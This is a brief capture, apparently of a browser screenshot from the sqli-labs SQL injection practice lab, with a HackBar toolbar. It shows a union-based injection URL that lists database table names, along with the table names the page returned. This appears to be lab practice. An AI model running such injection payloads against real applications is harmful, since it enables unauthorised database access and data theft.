 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-1/?id=1' and 1=2 union select 1, (select group_concat(table_name) from information_schema.tables WHERE table_schema=0x7365637572697479), 3 -- +